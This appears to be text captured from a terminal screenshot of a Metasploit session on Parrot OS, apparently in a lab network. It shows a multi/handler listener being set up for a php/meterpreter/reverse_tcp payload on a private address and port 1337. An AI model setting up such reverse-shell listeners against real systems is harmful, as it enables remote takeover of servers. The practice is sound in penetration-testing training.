 File Edit View Search Terminal Help
module, why not try the reload command [20/57]
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.125.134
lhost => 192.168.125.134
msf6 exploit(multi/handler) > set lport 1337
lport => 1337
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
❐ 0 ↑ 6h 56m 1 Working ↗ | 09:20 | 10 Jul parrot parrot